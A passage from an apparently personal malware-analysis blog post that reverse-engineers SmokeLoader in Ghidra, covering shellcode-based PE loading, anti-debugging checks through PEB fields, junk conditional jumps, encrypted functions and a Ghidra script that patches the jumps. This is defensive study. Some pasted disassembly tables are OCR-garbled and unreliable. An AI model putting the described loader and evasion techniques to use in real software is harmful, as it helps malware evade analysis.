# **Understanding Internals of SmokeLoader**

irfan-eternal.github.io/understanding-internals-of-smokeloader/

irfan\_eternal

Contents

irfan\_eternal included in Malware Analysis 2024-01-06 3020 words 15 minutes



Introduction

January 6, 2024

In this blog we will be discussing about Understanding Internals of SmokeLoader using Ghidra

# Analysis

For readers who want to Follow along can get the sample from <u>MalwareBazaar</u>. The sample was first Seen on September 5th 2023 14:12:29 UTC. The sample is 32bit Exe File You can use the tool of your Choice i will be using Ghidra in this blog. The Sample Consists of 3 Stages. In the next sections we will look at each Stages in Detail

### Stage 1

The Primary Job of Stage 1 is to Write a new Image to Memory which is the Second Stage

#### Shellcode Allocation and Calling

The Stage 1 Allocates a Executable Memory in Virtual address space using VirtualAlloc. Writes Shellcode to this address space whose job is to Load the new Image in to Memory



It Calls the Shellcode from Address **40404a** If you want to Dump this Shellcode and Understand What it is doing you Can put a Breakpoint on this Location . Stepin to this Call and dump this portion or Follow it in Debugger to Understand What it's doing

| ÷ 1     |          |      |                                            |          |                   | A      | 20  | ExceptionList = &pvStack_14;                                                                                                    |
|---------|----------|------|--------------------------------------------|----------|-------------------|--------|-----|----------------------------------------------------------------------------------------------------|
|         | 00404011 | PUSH | EDI                                        |          | LPDWORD 1pBytesRe | ad f   | 21  | do (                                                                                                    |
| i       | 00404020 | PUSH | EDI                                        |          | DWORD nBufferSize | for    | 22  | GetTickCount();                                                                                                    |
| - i I   | 00404021 | PUSH | EDI                                        |          | LPVOID lpBuffer f | for Pe | 23  | PeekNamedPipe((HANDLE)0x0,(LPVOID)0x0,0,(LPDWORD)0x0,(LPDWORD)0x0,(LPDWORD)0x0);                                                                                                    |
|         | 00404022 | PUSH | EDI                                        |          | HANDLE hNamedPipe | for    | 24  | if ((0x2b259d < iVarl) 66 (local 450 != 0x785074d5)) break;                                                                                                    |
|         | 00404023 | CALL | EBX=>KERNEL32.DLL::PeekNamedPipe           |          |                   |        | 25  | iVarl = iVarl + 1;                                                                                                    |
| i       | 00404025 | CMP  | ESI, 0x2b259d                              |          |                   |        | 26  | ) while (iVarl < 0xlclb);                                                                                                    |
| (i = 1) | 0040402b | JLE  | LAB_00404037                               |          |                   |        | 27  | if (size36bd == 0x400) (                                                                                                    |
|         | 0040402d | CMP  | dword ptr [ESP + local_450],0x785074d5     |          |                   |        | 28  | FUN 00404a0d():                                                                                                    |
|         | 00404035 | JNZ  | LAB_00404040                               |          |                   |        | 29  |                                                                                                    |
|         |          |      |                                            |          |                   |        | 30  | Gallog (0, 0) :                                                                                                    |
| - + P   |          |      | LAB_00404037                               | XREF[1]: | 0040402b(j)       |        | 31  | facek((FLE *)0x0.0.0);                                                                                                    |
|         | 00404037 | INC  | ESI                                        |          |                   |        | 32  |                                                                                                    |
|         | 00404038 | CMP  | ESI, 0x11915                               |          |                   |        | 33  | pute/(char &)(v0) -                                                                                                    |
| - i -   | 0040403e | JL   | LAB_00404016                               |          |                   |        | 24  |                                                                                                    |
|         |          |      |                                            |          |                   |        | 35  | FUN_00404a5e(local_44c);                                                                                                    |
|         |          |      | LAB_00404040                               | XREF[1]: | 00404035(j)       |        | 36  |                                                                                                    |
|         | 00404040 | MOV  | EAX, [shellcode]                           |          | = ??              |        | 27  |                                                                                                    |
|         | 00404045 | MOV  | [DAT_023fa368], EAX                        |          | = ??              |        | 30  | ron_ooddaaa(),                                                                                                    |
|         | 0040404a | CALL | EAX                                        |          |                   |        | 20  | I also if (size26bd < 0v26) (                                                                                                    |
|         | 0040404c | MOV  | ECX, dword ptr [ESP + 0x44c]               |          |                   |        | 40  | Get PrivateObject Security (/DSFCIDITY DESCRIPTOD/000 0 local 418 0 flocal 454).                                                                                                    |
|         | 00404053 | POP  | EDI                                        |          |                   |        | 41  |                                                                                                    |
|         | 00404054 | POP  | ESI                                        |          |                   |        | 42  |                                                                                                    |
|         | 00404055 | XOR  | EAX, EAX                                   |          |                   |        | 42  | address 02FFF2E = DAT 0042692c;                                                                                                    |
|         | 00404057 | MOV  | dword ptr FS:[0x0]=>ExceptionList,ECX      |          | = 00000000        |        | 4.5 |                                                                                                    |
|         | 0040405e | POP  | EBX                                        |          |                   |        | 44  | Warl = 0.                                                                                                    |
|         | 0040405f | MOV  | ESP, EBP                                   |          |                   |        | 45  |                                                                                                    |
|         | 00404061 | POP  | EBP                                        |          |                   |        | 40  | SetEndOFESIC (HENDLE) (v0) :                                                                                                    |
|         | 00404062 | RET  | 0x10                                       |          |                   |        | 40  | Deschared File (HANDER) (AND FILE (HERADIN (HERADIN (HERA |
|         |          |      |                                            |          |                   |        | 40  | <pre>if ((0x2b259d &lt; iVar)) sr (local 450 1= 0x78507445)) brack; (brbwokb)0k0; (brbwokb)0k0;</pre>                                                                                                    |
|         |          |      | *****                                      | ******   | ****              |        | 49  | iVarl = iVarl + 1:                                                                                                    |
|         |          |      | * FUNCTION                                 |          | *                 |        | 50  | I while (Strain Complete).                                                                                                    |
|         |          |      |                                            | ******   | ****              |        | 52  | DAT 0255252 - shallood.                                                                                                    |
|         |          |      | undefined FUN 00404065(undefined4 param 1) |          |                   |        | 52  |                                                                                                    |
|         |          |      | assume FS_OFFSET = 0xffdff000              |          |                   |        | 53  | ExceptionList = puStack 14                                                                                                    |
|         | undefin  | ned  | AL:1 <return></return>                     |          |                   |        | 55  | neturn 0.                                                                                                    |
|         | undefin  | ned4 | Stack[0x4]:4 param_1                       |          | XREF[3]:          | 004    |     | Loourn oy                                                                                                    |
|         |          |      |                                            |          |                   |        | 20  | 1                                                                                                    |

#### Loading New Image to Memory

The Shellcode first Dynamically Resolves API Call. It uses StackStrings and GetProcAddress to do this



Using the Dynamically Resolved API Calls it Loads the New Image to Memory by Parsing PE Headers. If you have a good Understaing of PE File Formats and it's offsets the below image will make Sense to you

```
probshellcode =
     (IMAGE DOS HEADER *) (*VritualAlloc) ((LPVOID) 0x0, *(SIZE T *) (pbStack ac + 6), 0x1000, 4);
uStack_{28} = 0;
if (pbStack_ac[1] == 0) {
  for (uStack_bc = 0; uStack_bc < *(uint *)(pbStack_ac + 2); uStack_bc = uStack_bc + 1) {</pre>
    *(byte *)((int)probshellcode->e res + (uStack bc - 0xlc)) = pbStack ac[uStack bc + 0x3a];
  1
}
else {
  FUN 00000a69(pbStack ac + 0x3a,*(undefined4 *)(pbStack ac + 2),probshellcode,suStack 28,0);
}
WStack 10 = (*vrtualprotect) (imagebase, * (SIZE T *) (pbStack ac + 10), 0x40, &DStack 24);
pvStack_9c = imagebase;
memcpy(imagebase, 0, * (undefined4 *) (pbStack_ac + 10));
pIStack 3c = probshellcode;
iStack 20 = (int)probshellcode->e res + probshellcode->e lfanew + -0x18;
iStack_64 = probshellcode->e_lfanew + 0x18 + (uint)*(ushort *)(iStack_20 + 0x10);
iStack_74 = (int)probshellcode->e_res + iStack_64 + -0xlc;
iStack_38 = iStack_74;
FUN_00000ce7(pvStack_9c,probshellcode,*(undefined4 *)(iStack_74 + 0x14));
pIStack 3c = (IMAGE DOS HEADER *)pvStack 9c;
iStack_20 = (int)pvStack_9c + *(int *)((int)pvStack_9c + 0x3c) + 4;
iStack_74 = (int)pvStack_9c + iStack_64;
pcStack_70 = (code *)(*(int *)(pbStack_ac + 0xe) + (int)pvStack_9c);
*ppcStack_98 = pcStack_70;
iStack_b0 = *(int *)(iStack_74 + 0x14);
iStack_38 = iStack_74;
iStack_8 = iStack_74;
for (uStack_c0 = 0; iVar4 = iStack_8, uStack_c0 != *pbStack_ac; uStack_c0 = uStack_c0 + 1) {
  FUN_00000ce7((int)pvStack_9c + *(int *)(iStack_8 + 0xc),
               (int)probshellcode->e_res + *(int *)(iStack_8 + 0x14) + -0x1c,
               *(undefined4 *)(iStack_8 + 0x10));
 iStack_b0 = iStack_b0 + * (int *) (iVar4 + 0x10);
 iStack_8 = iStack_8 + 0x28;
}
(*VirtualFree) (probshellcode, 0, 0x8000);
exportTable = (int)pvStack_9c + *(int *)((int)pIStack_3c + 0x3c) + 0x78;
```

~

Some PE File Format offsets i want you take a note is 0x3c and 0x78 . Offset 0x3c is aslo called as e\_lfanew it is the File address of new exe header .e\_lfanew\* + 0x78 gives us the ExportDirectory Virtual Address

After this Shellcode is Comletely executed the New Image will be Loaded in the Memory. You can dump the Second stage from memory Now

# Stage 2

Stage 2 is Very Obfuscated Stage with Multiple Anti-Analysis Techniques to Frustrate the Malware Analyst working on it. It Includes Anti-Vm Checks, Encrypted Function code only Decrypted prior to it's execution, API Hashing etc… The Final Goal of this Stage is to Inject the Third Stage to explorer.exe

#### Weird Conditional Jumps

This Stage Contains Weird Conditional Jumps as Show in the below image . They are JNZ and JZ jumps with same Destination Address. This is Infact an Unconditional Jump. The Malware is using this technique make it hard for the Disassembler and Decompiler

|         |                                                                                                    | FUN_00403251                                                                                                    | XR                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 402251  | 717                                                                                                    | 735 0040225011                                                                                                    |                                                                                                    |
| 403251  | JNZ                                                                                                    | LAB_00403258+1                                                                                                    |                                                                                                    |
| 403255  | DOD                                                                                                    | LAB_00403258+1                                                                                                    |                                                                                                    |
| 403255  | FUP                                                                                                    | D5                                                                                                    |                                                                                                    |
| 403256  | 208                                                                                                    | AL, 0X36                                                                                                    | VD                                                                                                    |
| 400050  | TAUTT                                                                                                    | LAB_00403258+1                                                                                                    | XR                                                                                                    |
| 403258  | IMOL                                                                                                    | EBX, dword ptr [EBX + -0x15], 0xa                                                                                                    |                                                                                                    |
| )40325C | ADD                                                                                                    | byte ptr [this + 0x3251eb],AL                                                                                                    |                                                                                                    |
| 0403262 | ADD                                                                                                    | BL, this                                                                                                    |                                                                                                    |
| 0403264 | ADD                                                                                                    | EAX, UXISEBUZ                                                                                                    |                                                                                                    |
| 403269  | ADD                                                                                                    | DR, DYCE PUT [EDI + EAX*OXI + 0X75]                                                                                                    |                                                                                                    |
| )40326d | ADD                                                                                                    | EAX, UXEAA2CUIE                                                                                                    |                                                                                                    |
| )403272 | PUSH                                                                                                    | CS                                                                                                    |                                                                                                    |
| )403273 | PUSH                                                                                                    | 0x30                                                                                                    |                                                                                                    |
| )403275 | JNZ                                                                                                    | LAB_00403279+3                                                                                                    |                                                                                                    |
| )403277 | JZ                                                                                                    | LAB_00403279+3                                                                                                    |                                                                                                    |
|         |                                                                                                    | LAB_00403279+3                                                                                                    | XR                                                                                                    |
| )403279 | ADC                                                                                                    | EAX, 0x148b00f0                                                                                                    |                                                                                                    |
| )40327e | AND                                                                                                    | AL, 0x83                                                                                                    |                                                                                                    |
| )403280 | LES                                                                                                    | EAX, [EBX + EBP*0x8]                                                                                                    |                                                                                                    |
| )403283 | PUSH                                                                                                    | ES                                                                                                    |                                                                                                    |
| )403284 | INT3                                                                                                    |                                                                                                    |                                                                                                    |
|         |                                                                                                    | LAB_00403285                                                                                                    | XR                                                                                                    |
| 403285  | SUB                                                                                                    | EAX, EAX                                                                                                    |                                                                                                    |
| 403287  | JMP                                                                                                    | LAB_0040328e                                                                                                    |                                                                                                    |
| 403289  | STOSB                                                                                                    | ES:EDI                                                                                                    |                                                                                                    |
| )40328a | JMP                                                                                                    | LAB_00403285                                                                                                    |                                                                                                    |
| )40328c | align                                                                                                    | align(1)                                                                                                    |                                                                                                    |
| )40328d | ??                                                                                                    | AAh                                                                                                    |                                                                                                    |
|         |                                                                                                    | TAR 00403284                                                                                                    | VD                                                                                                    |
| 1403286 | TMD                                                                                                    | LAB 00403295                                                                                                    | AR                                                                                                    |
| 403208  | CUT                                                                                                    | NT 0v50                                                                                                    |                                                                                                    |
|         |                                                                                                    |                                                                                                    |                                                                                                    |
|         | 1403251<br>1403253<br>1403255<br>1403256<br>1403256<br>140325c<br>1403262<br>1403262<br>1403264<br>1403264<br>1403272<br>1403273<br>1403275<br>1403277<br>1403277<br>1403277<br>1403277<br>1403277<br>1403277<br>1403277<br>1403277<br>1403278<br>1403283<br>1403284<br>1403285<br>1403285<br>1403284<br>1403286<br>1403286<br>14036<br>14036<br>14036<br>14036<br>14036<br>14056<br>14056<br>14056<br>14056<br>14056<br>14056<br>14056 | 4403251       JNZ         1403253       JZ         1403255       POP         1403256       SUB         1403256       SUB         1403256       SUB         1403256       SUB         1403256       SUB         1403256       ADD         1403262       ADD         1403264       ADD         1403269       ADD         1403272       PUSH         1403273       PUSH         1403275       JNZ         1403277       JZ         1403278       AND         1403279       ADC         1403280       LES         1403283       PUSH         1403284       INT3         1403285       SUB         1403285       SUB         1403285       SUB         1403284       INT3         1403285       SUB         1403284       JMP         1403284       JMP         1403284       JMP         1403284       JMP         1403284       JMP         1403284       JMP         1403284       JMP <td< td=""><td>FUN_00403251         FUN_00403258+1         1403253       JZ       LAB_00403258+1         1403255       POP       DS         1403256       SUB       AL,0x36         LAB_00403258+1       IAB_00403258+1         1403256       SUB       AL,0x36         1403257       DD       byte ptr [EBX + -0x15],0xa         1403252       ADD       BL,this         1403262       ADD       BL,this         1403264       ADD       EAX,0xf5eb02         1403267       ADD       DH,byte ptr [EDI + EAX*0x1 + 0x75]         1403264       ADD       EAX,0xf5eb02         1403265       ADD       EAX,0xeaa2cofe         1403272       PUSH       CS         1403273       PUSH       0x30         1403275       JNZ       LAB_00403279+3         1403277       JZ       LAB_00403279+3         1403279       ADC       EAX,0x148b00f0         1403280       LES       EAX,[EBX + EBP*0x8]         1403281       INT3       LAB_0040328e         1403284       INT3       LAB_0040328e         1403284       INT3       LAB_0040328e         1403284       INT3<!--</td--></td></td<> | FUN_00403251         FUN_00403258+1         1403253       JZ       LAB_00403258+1         1403255       POP       DS         1403256       SUB       AL,0x36         LAB_00403258+1       IAB_00403258+1         1403256       SUB       AL,0x36         1403257       DD       byte ptr [EBX + -0x15],0xa         1403252       ADD       BL,this         1403262       ADD       BL,this         1403264       ADD       EAX,0xf5eb02         1403267       ADD       DH,byte ptr [EDI + EAX*0x1 + 0x75]         1403264       ADD       EAX,0xf5eb02         1403265       ADD       EAX,0xeaa2cofe         1403272       PUSH       CS         1403273       PUSH       0x30         1403275       JNZ       LAB_00403279+3         1403277       JZ       LAB_00403279+3         1403279       ADC       EAX,0x148b00f0         1403280       LES       EAX,[EBX + EBP*0x8]         1403281       INT3       LAB_0040328e         1403284       INT3       LAB_0040328e         1403284       INT3       LAB_0040328e         1403284       INT3 </td |

We can Fix this Easily by finding all the Places with this weird Conditional Jumps and patching it with unconditional Jump.

```
def handleDoubleConditionalJumps():
    address_array = findBytes(currentProgram.getMinAddress(), b'\x75.\x74.',
1000)
    .
address_array += findBytes(currentProgram.getMinAddress(), b'\x74.\x75.',
1000)
    for addr in address_array:
        jmp_bytes = getBytes(addr, 4)
        if jmp_bytes[1] - jmp_bytes[3] == 2:
            clearListing(addr)
            dis.disassemble(addr, None)
            patch_instruction = bytearray()
            patch_instruction.append(0xeb)
            patch_instruction.append(jmp_bytes[1])
            patch_instruction.append(0x90)
            patch_instruction.append(0x90)
            patch_instruction2 = bytes(patch_instruction)
            clearListing(addr)
            clearListing(addr.add(2))
            clearListing(addr.add(3))
            block = mem.getBlock(addr)
            block.putBytes(addr,patch_instruction2 )
            dis.disassemble(addr, None)
            jmp_instr = getInstructionAt(addr)
            new_jmp = jmp_instr.getDefaultFlows()[0]
            new_jmp2 = new_jmp
            for i in range(50):
                 clearListing(new_jmp2)
                 new_jmp2 = new_jmp2.add(1)
                 if new_jmp2.getAddress == currentProgram.getMaxAddress():
                     break
```

The Above Python Code does this using Ghidra API After we run this Script all the Weird Conditonal Jumps will be patched to Unconditional jumps and Disasseblers and Decompilera will give us a Better Output. The Below images Shows us the Sample after Execution of th Script

|          |     | Autors of the      | STATE OF STATE      |
|----------|-----|--------------------|---------------------|
|          |     | thunk_FUN_00403259 |                     |
|          |     |                    |                     |
| 00403251 | JMP | FUN_00403259       |                     |
| 00403253 | NOP |                    |                     |
| 00403254 | NOP |                    |                     |
| 00403255 | POP | DS                 |                     |
| 00403256 | SUB | AL, 0x36           |                     |
| 00403258 | ??  | 6Bh k              |                     |
|          |     |                    |                     |
|          |     | *******            | **********          |
|          |     | *                  | FUNCTION            |
|          |     | ******             | **********          |
|          |     | undefined4cdecl    | FUN_00403259 (void) |
| undefin  | ed4 | EAX:4              | <return></return>   |
| _PEB32   | *   | EAX:4              | iVar2               |
| _PEB     |     | AL:1               | iVarl               |
| undefin  | ed4 | Stack[0x0]:4       | local_res0          |
|          |     |                    |                     |
|          |     |                    |                     |
|          |     |                    |                     |
|          |     | FUN_00403259       |                     |
|          |     |                    |                     |
| 00403259 | POP | EBX                |                     |
| 0040325a | JMP | LAB_00403266       |                     |
| 0040325c | ??  | 00h                |                     |
|          |     |                    |                     |
|          |     | LAB_0040325d       |                     |
| 0040325d | SUB | 0x3251             |                     |
| 00403263 | JMP | LAB_0040326a       |                     |
| 00403265 | ??  | 02h                |                     |
|          |     |                    |                     |
|          |     | LAB_00403266       |                     |
| 00403266 | JMP | LAB_0040325d       |                     |
|          |     | LAB_00403268+1     |                     |
| 00403268 | ADD | byte ptr [EDX]     | , AL                |

#### **Control Flow Obfuscation**

This stage's Control Flow is Obfuscated with the use of Anti-Debugging Checks

In the Below Image malware uses PEB's BeingDebugged Field (Offset 0x2) to Check if Process is Being Debugged. If it's not being Debugged the Offset will contain 0, which is used to Calculate the address where the Control flow is Transfered. If the process is being Debugged the Offset will Contain 1 and will lead to Exception

```
PEB32 * __cdec1 FUN_00403259(void)
{
    __PEB iVar1;
    __PEB32 *iVar2;
    int unaff_FS_OFFSET;
    int unaff_retaddr;
0    iVar2 = *(_PEB32 **)(unaff_FS_OFFSET + 0x30);
1    if ('\x05' < (char)iVar2->OSMajorVersion) {
2        iVar2 = (_PEB32 *)((iVar2->BeingDebugged + 1) * 0x3201 + unaff_retaddr + -0x3251);
3    }
4    return iVar2;
5 }
6
```

An other Anti-Deugging Technique it uses is the NtGlobalFlag Field( offset 0x68) in the PEB to Check if it's Being Debugged. If it's not being Debugged the Offset will contain 0, which is used to Calculate the address where the Control flow is Transfered. If the process is being Debugged the Offset will Contain 0x70 and will lead to Exception

#### **Encrypted Function Code**

One of the most distinctive feature about SmokeLoader is that most of the Function code are in the Encrypted form. They will only be Decrypted just before execution of that code. And will be reencrypted after that code has been executed

|     |          |       |                                         |                                         |          |                 |   |     |                                                                                                  | • |
|-----|----------|-------|-----------------------------------------|-----------------------------------------|----------|-----------------|---|-----|--------------------------------------------------------------------------------------------------|---|
| ٦   | 0040129e | 22    | 06h                                     |                                         |          |                 | ^ | 1   |                                                                                                  |   |
|     | 0040129f | ??    | 63h c                                   |                                         |          |                 |   | 2 / | * WARNING: Control flow encountered bad instruction data */                                      |   |
|     | 004012a0 | 22    | 07h                                     |                                         |          |                 |   | 3   |                                                                                                  |   |
|     |          |       |                                         |                                         |          |                 |   | 4   | <pre>bidfastcall thunk_FUN_004012a1(int param_1)</pre>                                           |   |
|     |          |       | **************                          | *****                                   | ******   | ****            |   | 5   |                                                                                                  |   |
|     |          |       | *                                       | FUNCTION                                |          | *               |   | 6 { |                                                                                                  |   |
|     |          |       | *****************                       | ********                                | *****    | * * * *         |   | 7   | char *pcVarl;                                                                                    |   |
| ٠   |          |       | undefined FUN_004012a                   | 1()                                     |          |                 |   | 8   | <pre>int *piVar2;</pre>                                                                          |   |
|     | undefin  | ned   | AL:1                                    | <return></return>                       |          |                 |   | 9   | char unaff_BL;                                                                                   |   |
|     |          |       | FUN_004012a1                            |                                         | XREF[1]: | thunk_FUN_004   |   | 10  | <pre>byte *unaff_ESI;</pre>                                                                      |   |
|     |          |       |                                         |                                         |          | thunk_FUN_004   |   | 11  | <pre>byte *unaff_EDI;</pre>                                                                      |   |
|     | 004012a1 | PUSH  | 0x1c                                    |                                         |          |                 |   | 12  | undefined4 unaff_retaddr;                                                                        |   |
|     | 004012a3 | POP   | EDX                                     |                                         |          |                 |   | 13  |                                                                                                  |   |
| -   | 004012a4 | JMP   | LAB_004012ab                            |                                         |          |                 |   | 14  | <pre>piVar2 = (int *)decrption_function(param_1, (char *)0xlc, unaff_retaddr);</pre>             |   |
|     | 004012a6 | 22    | F6h                                     |                                         |          |                 |   | 15  | <pre>if ((char)(*unaff_ESI = *unaff_EDI) &lt; '\0') {</pre>                                      |   |
|     | 004012a7 | ??    | F9h                                     |                                         |          |                 |   | 16  | /* WARNING: Bad instruction - Truncating control flow here */                                    |   |
|     |          |       |                                         |                                         |          |                 |   | 17  | halt_baddata();                                                                                  |   |
|     |          |       | * * * * * * * * * * * * * * * * * * * * | * * * * * * * * * * * * * * * * * * * * | *****    | ****            |   | 18  | }                                                                                                |   |
|     |          |       | *                                       | THUNK FUNCTION                          |          | *               |   | 19  | <pre>pcVarl = (char *)((int)piVar2 + (uint)(*unaff_ESI &lt; *unaff_EDI) + *piVar2 + -0x15)</pre> | ; |
|     |          |       | *************                           | * * * * * * * * * * * * * * * * * * * * | ******   | * * * *         |   | 20  | <pre>*pcVarl = *pcVarl + unaff_BL;</pre>                                                         |   |
| ٠   |          |       | thunk undefined thunk                   | _FUN_004012a1()                         |          |                 |   | 21  | <pre>/* WARNING: Bad instruction - Truncating control flow here */</pre>                         |   |
|     |          |       | Thunked-Function:                       | FUN_004012a1                            |          |                 |   | 22  | halt_baddata();                                                                                  |   |
|     | undefin  | ned   | AL:1                                    | <return></return>                       |          |                 |   | 23} |                                                                                                  |   |
|     |          |       | thunk_FUN_004012a1                      |                                         | XREF[1]: | 0040129b(j)     |   | 24  |                                                                                                  |   |
|     | 004012a8 | JMP   | FUN_004012a1                            |                                         |          |                 |   |     |                                                                                                  |   |
|     | 004012aa | ??    | 39h 9                                   |                                         |          |                 |   |     |                                                                                                  |   |
|     |          |       |                                         |                                         |          |                 |   |     |                                                                                                  |   |
| ×   |          |       | LAB_004012ab                            |                                         | XREF[1]: | 004012a4(j)     |   |     |                                                                                                  |   |
|     | 004012ab | CALL  | decrption_function                      | n.                                      |          | undefined decrp |   |     |                                                                                                  |   |
|     | 004012b0 | CMPSB | ES:EDI,ESI                              |                                         |          |                 |   |     |                                                                                                  |   |
| -   | 004012b1 | JNS   | LAB_00401331                            |                                         |          |                 |   |     |                                                                                                  |   |
|     | 004012b3 | JMP   | LAB_1091aa20                            |                                         |          |                 |   |     |                                                                                                  |   |
|     | 004012b8 | ??    | 97h                                     |                                         |          |                 |   |     |                                                                                                  |   |
|     | 004012b9 | 22    | 69h i                                   |                                         |          |                 |   |     |                                                                                                  |   |
|     | 004012ba | ??    | 14h                                     |                                         |          |                 |   |     |                                                                                                  |   |
|     | 004012bb | ??    | 95h                                     |                                         |          |                 |   |     |                                                                                                  |   |
| - 1 | 004012bc | 22    | FBb                                     |                                         |          |                 | ~ |     |                                                                                                  |   |

The above image show an Example how the Code look like before Encryption

```
int __fastcall decrption_function(int size, byte key, uint offset)
{
    byte *pbVar1;
    byte *pbVar2;

    pbVar1 = (byte *)(offset + 0x400000);
